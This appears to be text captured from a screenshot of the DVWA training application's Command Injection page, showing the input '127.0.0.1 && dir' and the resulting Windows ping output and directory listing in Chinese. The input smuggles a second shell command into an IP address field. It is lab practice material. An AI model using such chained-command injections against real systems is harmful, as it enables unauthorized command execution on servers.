 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 && dir Submit
正在 Ping 127.0.0.1 具有 32 字节的数据:
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
127.0.0.1 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
驱动器 D 中的卷是 game
卷的序列号是 6670-92A5
D:\phpstudy\phpstudy_pro\WWW\DVWA\vulnerabilities\exec 的目录
2023-06-24  22:42
.
2023-06-24  22:42
..
2023-06-24  22:42
help
2023-06-24  22:42 1,829 index.php
2023-06-24  22:42
source
1 个文件 1,829 字节
4 个目录 621,982,490,624 可用字节